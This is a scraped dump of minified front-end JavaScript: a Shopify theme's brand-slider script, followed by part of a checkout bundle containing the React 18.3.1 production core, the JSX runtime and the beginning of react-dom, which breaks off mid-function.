(function($){var halo={initBrandsSlider:function(){var brandsSlider=$("[data-brands-slider]");brandsSlider.each(function(){var self=$(this),dataArrows=self.data("arrows"),dataDots=self.data("dots"),dataCenterMode=self.data("center-mode"),itemsToShow=parseInt(self.data("rows")),autoplay=self.data("autoplay"),autoplaySpeed=self.data("autoplay-speed"),itemTotal=self.find(".halo-item").length;self.not(".slick-initialized")&&self.slick({slidesToShow:itemsToShow,slidesToScroll:1,dots:dataDots&&itemTotal>itemsToShow,get infinite(){return autoplay==!0?this.infinite=!0:this.infinite=dataCenterMode},centerMode:dataCenterMode,centerPadding:"10%",speed:800,nextArrow:window.arrows.icon_next,prevArrow:window.arrows.icon_prev,autoplay:autoplay,autoplaySpeed:autoplaySpeed,rtl:window.rtl_slick,responsive:[{breakpoint:1200,settings:{infinite:!1,centerMode:!1,slidesToShow:4,slidesToScroll:4,arrows:dataArrows,dots:dataDots&&itemTotal>4}},{breakpoint:992,settings:{slidesToShow:3,slidesToScroll:3,arrows:dataArrows,dots:dataDots&&itemTotal>3}},{breakpoint:768,settings:{slidesToShow:2,slidesToScroll:2,arrows:dataArrows,dots:dataDots&&itemTotal>2}},{breakpoint:480,settings:{get slidesToShow(){return this.slidesToShow=self.data("rows-mobile")},get slidesToScroll(){return this.slidesToScroll=self.data("rows-mobile")},arrows:dataArrows,dots:dataDots&&itemTotal>parseInt(self.data("rows-mobile"))}}]})})}};halo.initBrandsSlider()})(jQuery);
//# sourceMappingURL=/cdn/shop/t/25/assets/halo.slide-brand.js.map?v=59172517175215947151696849479


--- FILE ---
content_type: application/javascript
request_url: https://checkout.shopflo.co/stable/assets/react-core-BL6ny6Lw.js
body_size: 80478
content:
import"./sentry-BmK0oHMR.js";import{r as tg,i as Me,k as Sn,l as Wd,m as ng,n as rg,o as Bd,p as og,q as wt,s as ig,t as lg,u as cu,A as Vd,v as Hd,w as sg,x as ug,y as ag,P as Ce,z as cg,B as fg,C as dg,D as pg,E as vg,F as hg,G as mg,H as Hf,I as bd,J as bf,K as Qd,L as gg,M as yg}from"./vendor-CtWmGB3l.js";import{g as Iu}from"./index-CbkREwFs.js";(function(){try{var r=typeof window<"u"?window:typeof global<"u"?global:typeof globalThis<"u"?globalThis:typeof self<"u"?self:{},i=new r.Error().stack;i&&(r._sentryDebugIds=r._sentryDebugIds||{},r._sentryDebugIds[i]="fe68018c-ff36-413e-8229-d2d85d1d194e",r._sentryDebugIdIdentifier="sentry-dbid-fe68018c-ff36-413e-8229-d2d85d1d194e")}catch{}})();function wg(r,i){for(var l=0;l<i.length;l++){const u=i[l];if(typeof u!="string"&&!Array.isArray(u)){for(const c in u)if(c!=="default"&&!(c in r)){const f=Object.getOwnPropertyDescriptor(u,c);f&&Object.defineProperty(r,c,f.get?f:{enumerable:!0,get:()=>u[c]})}}}return Object.freeze(Object.defineProperty(r,Symbol.toStringTag,{value:"Module"}))}var bs={exports:{}},vo={},Qs={exports:{}},pe={};/**
 * @license React
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Qf;function Eg(){if(Qf)return pe;Qf=1;var r=Symbol.for("react.element"),i=Symbol.for("react.portal"),l=Symbol.for("react.fragment"),u=Symbol.for("react.strict_mode"),c=Symbol.for("react.profiler"),f=Symbol.for("react.provider"),v=Symbol.for("react.context"),h=Symbol.for("react.forward_ref"),m=Symbol.for("react.suspense"),y=Symbol.for("react.memo"),w=Symbol.for("react.lazy"),E=Symbol.iterator;function O(x){return x===null||typeof x!="object"?null:(x=E&&x[E]||x["@@iterator"],typeof x=="function"?x:null)}var T={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},A=Object.assign,P={};function D(x,L,oe){this.props=x,this.context=L,this.refs=P,this.updater=oe||T}D.prototype.isReactComponent={},D.prototype.setState=function(x,L){if(typeof x!="object"&&typeof x!="function"&&x!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,x,L,"setState")},D.prototype.forceUpdate=function(x){this.updater.enqueueForceUpdate(this,x,"forceUpdate")};function N(){}N.prototype=D.prototype;function F(x,L,oe){this.props=x,this.context=L,this.refs=P,this.updater=oe||T}var H=F.prototype=new N;H.constructor=F,A(H,D.prototype),H.isPureReactComponent=!0;var U=Array.isArray,B=Object.prototype.hasOwnProperty,G={current:null},W={key:!0,ref:!0,__self:!0,__source:!0};function b(x,L,oe){var ae,le={},se=null,ce=null;if(L!=null)for(ae in L.ref!==void 0&&(ce=L.ref),L.key!==void 0&&(se=""+L.key),L)B.call(L,ae)&&!W.hasOwnProperty(ae)&&(le[ae]=L[ae]);var ie=arguments.length-2;if(ie===1)le.children=oe;else if(1<ie){for(var Se=Array(ie),Ae=0;Ae<ie;Ae++)Se[Ae]=arguments[Ae+2];le.children=Se}if(x&&x.defaultProps)for(ae in ie=x.defaultProps,ie)le[ae]===void 0&&(le[ae]=ie[ae]);return{$$typeof:r,type:x,key:se,ref:ce,props:le,_owner:G.current}}function ve(x,L){return{$$typeof:r,type:x.type,key:L,ref:x.ref,props:x.props,_owner:x._owner}}function fe(x){return typeof x=="object"&&x!==null&&x.$$typeof===r}function J(x){var L={"=":"=0",":":"=2"};return"$"+x.replace(/[=:]/g,function(oe){return L[oe]})}var ke=/\/+/g;function de(x,L){return typeof x=="object"&&x!==null&&x.key!=null?J(""+x.key):L.toString(36)}function re(x,L,oe,ae,le){var se=typeof x;(se==="undefined"||se==="boolean")&&(x=null);var ce=!1;if(x===null)ce=!0;else switch(se){case"string":case"number":ce=!0;break;case"object":switch(x.$$typeof){case r:case i:ce=!0}}if(ce)return ce=x,le=le(ce),x=ae===""?"."+de(ce,0):ae,U(le)?(oe="",x!=null&&(oe=x.replace(ke,"$&/")+"/"),re(le,L,oe,"",function(Ae){return Ae})):le!=null&&(fe(le)&&(le=ve(le,oe+(!le.key||ce&&ce.key===le.key?"":(""+le.key).replace(ke,"$&/")+"/")+x)),L.push(le)),1;if(ce=0,ae=ae===""?".":ae+":",U(x))for(var ie=0;ie<x.length;ie++){se=x[ie];var Se=ae+de(se,ie);ce+=re(se,L,oe,Se,le)}else if(Se=O(x),typeof Se=="function")for(x=Se.call(x),ie=0;!(se=x.next()).done;)se=se.value,Se=ae+de(se,ie++),ce+=re(se,L,oe,Se,le);else if(se==="object")throw L=String(x),Error("Objects are not valid as a React child (found: "+(L==="[object Object]"?"object with keys {"+Object.keys(x).join(", ")+"}":L)+"). If you meant to render a collection of children, use an array instead.");return ce}function Ee(x,L,oe){if(x==null)return x;var ae=[],le=0;return re(x,ae,"","",function(se){return L.call(oe,se,le++)}),ae}function me(x){if(x._status===-1){var L=x._result;L=L(),L.then(function(oe){(x._status===0||x._status===-1)&&(x._status=1,x._result=oe)},function(oe){(x._status===0||x._status===-1)&&(x._status=2,x._result=oe)}),x._status===-1&&(x._status=0,x._result=L)}if(x._status===1)return x._result.default;throw x._result}var he={current:null},ne={transition:null},Re={ReactCurrentDispatcher:he,ReactCurrentBatchConfig:ne,ReactCurrentOwner:G};function ee(){throw Error("act(...) is not supported in production builds of React.")}return pe.Children={map:Ee,forEach:function(x,L,oe){Ee(x,function(){L.apply(this,arguments)},oe)},count:function(x){var L=0;return Ee(x,function(){L++}),L},toArray:function(x){return Ee(x,function(L){return L})||[]},only:function(x){if(!fe(x))throw Error("React.Children.only expected to receive a single React element child.");return x}},pe.Component=D,pe.Fragment=l,pe.Profiler=c,pe.PureComponent=F,pe.StrictMode=u,pe.Suspense=m,pe.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Re,pe.act=ee,pe.cloneElement=function(x,L,oe){if(x==null)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+x+".");var ae=A({},x.props),le=x.key,se=x.ref,ce=x._owner;if(L!=null){if(L.ref!==void 0&&(se=L.ref,ce=G.current),L.key!==void 0&&(le=""+L.key),x.type&&x.type.defaultProps)var ie=x.type.defaultProps;for(Se in L)B.call(L,Se)&&!W.hasOwnProperty(Se)&&(ae[Se]=L[Se]===void 0&&ie!==void 0?ie[Se]:L[Se])}var Se=arguments.length-2;if(Se===1)ae.children=oe;else if(1<Se){ie=Array(Se);for(var Ae=0;Ae<Se;Ae++)ie[Ae]=arguments[Ae+2];ae.children=ie}return{$$typeof:r,type:x.type,key:le,ref:se,props:ae,_owner:ce}},pe.createContext=function(x){return x={$$typeof:v,_currentValue:x,_currentValue2:x,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},x.Provider={$$typeof:f,_context:x},x.Consumer=x},pe.createElement=b,pe.createFactory=function(x){var L=b.bind(null,x);return L.type=x,L},pe.createRef=function(){return{current:null}},pe.forwardRef=function(x){return{$$typeof:h,render:x}},pe.isValidElement=fe,pe.lazy=function(x){return{$$typeof:w,_payload:{_status:-1,_result:x},_init:me}},pe.memo=function(x,L){return{$$typeof:y,type:x,compare:L===void 0?null:L}},pe.startTransition=function(x){var L=ne.transition;ne.transition={};try{x()}finally{ne.transition=L}},pe.unstable_act=ee,pe.useCallback=function(x,L){return he.current.useCallback(x,L)},pe.useContext=function(x){return he.current.useContext(x)},pe.useDebugValue=function(){},pe.useDeferredValue=function(x){return he.current.useDeferredValue(x)},pe.useEffect=function(x,L){return he.current.useEffect(x,L)},pe.useId=function(){return he.current.useId()},pe.useImperativeHandle=function(x,L,oe){return he.current.useImperativeHandle(x,L,oe)},pe.useInsertionEffect=function(x,L){return he.current.useInsertionEffect(x,L)},pe.useLayoutEffect=function(x,L){return he.current.useLayoutEffect(x,L)},pe.useMemo=function(x,L){return he.current.useMemo(x,L)},pe.useReducer=function(x,L,oe){return he.current.useReducer(x,L,oe)},pe.useRef=function(x){return he.current.useRef(x)},pe.useState=function(x){return he.current.useState(x)},pe.useSyncExternalStore=function(x,L,oe){return he.current.useSyncExternalStore(x,L,oe)},pe.useTransition=function(){return he.current.useTransition()},pe.version="18.3.1",pe}var Kf;function kr(){return Kf||(Kf=1,Qs.exports=Eg()),Qs.exports}/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Yf;function Cg(){if(Yf)return vo;Yf=1;var r=kr(),i=Symbol.for("react.element"),l=Symbol.for("react.fragment"),u=Object.prototype.hasOwnProperty,c=r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,f={key:!0,ref:!0,__self:!0,__source:!0};function v(h,m,y){var w,E={},O=null,T=null;y!==void 0&&(O=""+y),m.key!==void 0&&(O=""+m.key),m.ref!==void 0&&(T=m.ref);for(w in m)u.call(m,w)&&!f.hasOwnProperty(w)&&(E[w]=m[w]);if(h&&h.defaultProps)for(w in m=h.defaultProps,m)E[w]===void 0&&(E[w]=m[w]);return{$$typeof:i,type:h,key:O,ref:T,props:E,_owner:c.current}}return vo.Fragment=l,vo.jsx=v,vo.jsxs=v,vo}var Xf;function Sg(){return Xf||(Xf=1,bs.exports=Cg()),bs.exports}var M=Sg(),p=kr();const Ye=Iu(p),Kd=wg({__proto__:null,default:Ye},[p]);var Li={},Ks={exports:{}},pt={};/**
 * @license React
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Gf;function xg(){if(Gf)return pt;Gf=1;var r=kr(),i=tg();function l(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var u=new Set,c={};function f(e,t){v(e,t),v(e+"Capture",t)}function v(e,t){for(c[e]=t,e=0;e<t.length;e++)u.add(t[e])}var h=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),m=Object.prototype.hasOwnProperty,y=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,w={},E={};function O(e){return m.call(E,e)?!0:m.call(w,e)?!1:y.test(e)?E[e]=!0:(w[e]=!0,!1)}function T(e,t,n,o){if(n!==null&&n.type===0)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return o?!1:n!==null?!n.acceptsBooleans:(e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-");default:return!1}}function A(e,t,n,o){if(t===null||typeof t>"u"||T(e,t,n,o))return!0;if(o)return!1;if(n!==null)switch(n.type){case 3:return!t;case 4:return t===!1;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}function P(e,t,n,o,s,a,d){this.acceptsBooleans=t===2||t===3||t===4,this.attributeName=o,this.attributeNamespace=s,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=a,this.removeEmptyString=d}var D={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){D[e]=new P(e,0,!1,e,null,!1,!1)}),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];D[t]=new P(t,1,!1,e[1],null,!1,!1)}),["contentEditable","draggable","spellCheck","value"].forEach(function(e){D[e]=new P(e,2,!1,e.toLowerCase(),null,!1,!1)}),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){D[e]=new P(e,2,!1,e,null,!1,!1)}),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){D[e]=new P(e,3,!1,e.toLowerCase(),null,!1,!1)}),["checked","multiple","muted","selected"].forEach(function(e){D[e]=new P(e,3,!0,e,null,!1,!1)}),["capture","download"].forEach(function(e){D[e]=new P(e,4,!1,e,null,!1,!1)}),["cols","rows","size","span"].forEach(function(e){D[e]=new P(e,6,!1,e,null,!1,!1)}),["rowSpan","start"].forEach(function(e){D[e]=new P(e,5,!1,e.toLowerCase(),null,!1,!1)});var N=/[\-:]([a-z])/g;function F(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(N,F);D[t]=new P(t,1,!1,e,null,!1,!1)}),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(N,F);D[t]=new P(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)}),["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(N,F);D[t]=new P(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)}),["tabIndex","crossOrigin"].forEach(function(e){D[e]=new P(e,1,!1,e.toLowerCase(),null,!1,!1)}),D.xlinkHref=new P("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1),["src","href","action","formAction"].forEach(function(e){D[e]=new P(e,1,!1,e.toLowerCase(),null,!0,!0)});function H(e,t,n,o){var s=D.hasOwnProperty(t)?D[t]:null;(s!==null?s.type!==0:o||!(2<t.length)||t[0]!=="o"&&t[0]!=="O"||t[1]!=="n"&&t[1]!=="N")&&(A(t,n,s,o)&&(n=null),o||s===null?O(t)&&(n===null?e.removeAttribute(t):e.setAttribute(t,""+n)):s.mustUseProperty?e[s.propertyName]=n===null?s.type===3?!1:"":n:(t=s.attributeName,o=s.attributeNamespace,n===null?e.removeAttribute(t):(s=s.type,n=s===3||s===4&&n===!0?"":""+n,o?e.setAttributeNS(o,t,n):e.setAttribute(t,n))))}var U=r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,B=Symbol.for("react.element"),G=Symbol.for("react.portal"),W=Symbol.for("react.fragment"),b=Symbol.for("react.strict_mode"),ve=Symbol.for("react.profiler"),fe=Symbol.for("react.provider"),J=Symbol.for("react.context"),ke=Symbol.for("react.forward_ref"),de=Symbol.for("react.suspense"),re=Symbol.for("react.suspense_list"),Ee=Symbol.for("react.memo"),me=Symbol.for("react.lazy"),he=Symbol.for("react.offscreen"),ne=Symbol.iterator;function Re(e){return e===null||typeof e!="object"?null:(e=ne&&e[ne]||e["@@iterator"],typeof e=="function"?e:null)}var ee=Object.assign,x;function L(e){if(x===void 0)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);x=t&&t[1]||""}return`
`+x+e}var oe=!1;function ae(e,t){if(!e||oe)return"";oe=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(t,[])}catch(_){var o=_}Reflect.construct(e,[],t)}else{try{t.call()}catch(_){o=_}e.call(t.prototype)}else{try{throw Error()}catch(_){o=_}e()}}catch(_){if(_&&o&&typeof _.stack=="string"){for(var s=_.stack.split(`
`),a=o.stack.split(`
`),d=s.length-1,g=a.length-1;1<=d&&0<=g&&s[d]!==a[g];)g--;for(;1<=d&&0<=g;d--,g--)if(s[d]!==a[g]){if(d!==1||g!==1)do if(d--,g--,0>g||s[d]!==a[g]){var C=`
`+s[d].replace(" at new "," at ");return e.displayName&&C.includes("<anonymous>")&&(C=C.replace("<anonymous>",e.displayName)),C}while(1<=d&&0<=g);break}}}finally{oe=!1,Error.prepareStackTrace=n}return(e=e?e.displayName||e.name:"")?L(e):""}function le(e){switch(e.tag){case 5:return L(e.type);case 16:return L("Lazy");case 13:return L("Suspense");case 19:return L("SuspenseList");case 0:case 2:case 15:return e=ae(e.type,!1),e;case 11:return e=ae(e.type.render,!1),e;case 1:return e=ae(e.type,!0),e;default:return""}}function se(e){if(e==null)return null;if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case W:return"Fragment";case G:return"Portal";case ve:return"Profiler";case b:return"StrictMode";case de:return"Suspense";case re:return"SuspenseList"}if(typeof e=="object")switch(e.$$typeof){case J:return(e.displayName||"Context")+".Consumer";case fe:return(e._context.displayName||"Context")+".Provider";case ke:var t=e.render;return e=e.displayName,e||(e=t.displayName||t.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case Ee:return t=e.displayName||null,t!==null?t:se(e.type)||"Memo";case me:t=e._payload,e=e._init;try{return se(e(t))}catch{}}return null}function ce(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=t.render,e=e.displayName||e.name||"",t.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return se(t);case 8:return t===b?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof t=="function")return t.displayName||t.name||null;if(typeof t=="string")return t}return null}function ie(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":return e;case"object":return e;default:return""}}function Se(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function Ae(e){var t=Se(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),o=""+e[t];if(!e.hasOwnProperty(t)&&typeof n<"u"&&typeof n.get=="function"&&typeof n.set=="function"){var s=n.get,a=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return s.call(this)},set:function(d){o=""+d,a.call(this,d)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return o},setValue:function(d){o=""+d},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}function Ot(e){e._valueTracker||(e._valueTracker=Ae(e))}function _n(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),o="";return e&&(o=Se(e)?e.checked?"true":"false":e.value),e=o,e!==n?(t.setValue(e),!0):!1}function ue(e){if(e=e||(typeof document<"u"?document:void 0),typeof e>"u")return null;try{return e.activeElement||e.body}catch{return e.body}}function xe(e,t){var n=t.checked;return ee({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:n??e._wrapperState.initialChecked})}function Be(e,t){var n=t.defaultValue==null?"":t.defaultValue,o=t.checked!=null?t.checked:t.defaultChecked;n=ie(t.value!=null?t.value:n),e._wrapperState={initialChecked:o,initialValue:n,controlled:t.type==="checkbox"||t.type==="radio"?t.checked!=null:t.value!=null}}function Ne(e,t){t=t.checked,t!=null&&H(e,"checked",t,!1)}function rt(e,t){Ne(e,t);var n=ie(t.value),o=t.type;if(n!=null)o==="number"?(n===0&&e.value===""||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if(o==="submit"||o==="reset"){e.removeAttribute("value");return}t.hasOwnProperty("value")?Fe(e,t.type,n):t.hasOwnProperty("defaultValue")&&Fe(e,t.type,ie(t.defaultValue)),t.checked==null&&t.defaultChecked!=null&&(e.defaultChecked=!!t.defaultChecked)}function Ht(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var o=t.type;if(!(o!=="submit"&&o!=="reset"||t.value!==void 0&&t.value!==null))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}n=e.name,n!==""&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,n!==""&&(e.name=n)}function Fe(e,t,n){(t!=="number"||ue(e.ownerDocument)!==e)&&(n==null?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}var ze=Array.isArray;function Ze(e,t,n,o){if(e=e.options,t){t={};for(var s=0;s<n.length;s++)t["$"+n[s]]=!0;for(n=0;n<e.length;n++)s=t.hasOwnProperty("$"+e[n].value),e[n].selected!==s&&(e[n].selected=s),s&&o&&(e[n].defaultSelected=!0)}else{for(n=""+ie(n),t=null,s=0;s<e.length;s++){if(e[s].value===n){e[s].selected=!0,o&&(e[s].defaultSelected=!0);return}t!==null||e[s].disabled||(t=e[s])}t!==null&&(t.selected=!0)}}function bn(e,t){if(t.dangerouslySetInnerHTML!=null)throw Error(l(91));return ee({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function Or(e,t){var n=t.value;if(n==null){if(n=t.children,t=t.defaultValue,n!=null){if(t!=null)throw Error(l(92));if(ze(n)){if(1<n.length)throw Error(l(93));n=n[0]}t=n}t==null&&(t=""),n=t}e._wrapperState={initialValue:ie(n)}}function _r(e,t){var n=ie(t.value),o=ie(t.defaultValue);n!=null&&(n=""+n,n!==e.value&&(e.value=n),t.defaultValue==null&&e.defaultValue!==n&&(e.defaultValue=n)),o!=null&&(e.defaultValue=""+o)}function ot(e){var t=e.textContent;t===e._wrapperState.initialValue&&t!==""&&t!==null&&(e.value=t)}function Et(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function Tn(e,t){return e==null||e==="http://www.w3.org/1999/xhtml"?Et(t):e==="http://www.w3.org/2000/svg"&&t==="foreignObject"?"http://www.w3.org/1999/xhtml":e}var Qn,Kn=function(e){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(t,n,o,s){MSApp.execUnsafeLocalFunction(function(){return e(t,n,o,s)})}:e}(function(e,t){if(e.namespaceURI!=="http://www.w3.org/2000/svg"||"innerHTML"in e)e.innerHTML=t;else{for(Qn=Qn||document.createElement("div"),Qn.innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=Qn.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}});function Tr(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&n.nodeType===3){n.nodeValue=t;return}}e.textContent=t}var Nr={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},ih=["Webkit","ms","Moz","O"];Object.keys(Nr).forEach(function(e){ih.forEach(function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),Nr[t]=Nr[e]})});function oa(e,t,n){return t==null||typeof t=="boolean"||t===""?"":n||typeof t!="number"||t===0||Nr.hasOwnProperty(e)&&Nr[e]?(""+t).trim():t+"px"}function ia(e,t){e=e.style;for(var n in t)if(t.hasOwnProperty(n)){var o=n.indexOf("--")===0,s=oa(n,t[n],o);n==="float"&&(n="cssFloat"),o?e.setProperty(n,s):e[n]=s}}var lh=ee({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function rl(e,t){if(t){if(lh[e]&&(t.children!=null||t.dangerouslySetInnerHTML!=null))throw Error(l(137,e));if(t.dangerouslySetInnerHTML!=null){if(t.children!=null)throw Error(l(60));if(typeof t.dangerouslySetInnerHTML!="object"||!("__html"in t.dangerouslySetInnerHTML))throw Error(l(61))}if(t.style!=null&&typeof t.style!="object")throw Error(l(62))}}function ol(e,t){if(e.indexOf("-")===-1)return typeof t.is=="string";switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var il=null;function ll(e){return e=e.target||e.srcElement||window,e.correspondingUseElement&&(e=e.correspondingUseElement),e.nodeType===3?e.parentNode:e}var sl=null,Yn=null,Xn=null;function la(e){if(e=Zr(e)){if(typeof sl!="function")throw Error(l(280));var t=e.stateNode;t&&(t=Yo(t),sl(e.stateNode,e.type,t))}}function sa(e){Yn?Xn?Xn.push(e):Xn=[e]:Yn=e}function ua(){if(Yn){var e=Yn,t=Xn;if(Xn=Yn=null,la(e),t)for(e=0;e<t.length;e++)la(t[e])}}function aa(e,t){return e(t)}function ca(){}var ul=!1;function fa(e,t,n){if(ul)return e(t,n);ul=!0;try{return aa(e,t,n)}finally{ul=!1,(Yn!==null||Xn!==null)&&(ca(),ua())}}function Dr(e,t){var n=e.stateNode;if(n===null)return null;var o=Yo(n);if(o===null)return null;n=o[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(o=!o.disabled)||(e=e.type,o=!(e==="button"||e==="input"||e==="select"||e==="textarea")),e=!o;break e;default:e=!1}if(e)return null;if(n&&typeof n!="function")throw Error(l(231,t,typeof n));return n}var al=!1;if(h)try{var Ar={};Object.defineProperty(Ar,"passive",{get:function(){al=!0}}),window.addEventListener("test",Ar,Ar),window.removeEventListener("test",Ar,Ar)}catch{al=!1}function sh(e,t,n,o,s,a,d,g,C){var _=Array.prototype.slice.call(arguments,3);try{t.apply(n,_)}catch(j){this.onError(j)}}var Lr=!1,Ro=null,Oo=!1,cl=null,uh={onError:function(e){Lr=!0,Ro=e}};function ah(e,t,n,o,s,a,d,g,C){Lr=!1,Ro=null,sh.apply(uh,arguments)}function ch(e,t,n,o,s,a,d,g,C){if(ah.apply(this,arguments),Lr){if(Lr){var _=Ro;Lr=!1,Ro=null}else throw Error(l(198));Oo||(Oo=!0,cl=_)}}function Nn(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do 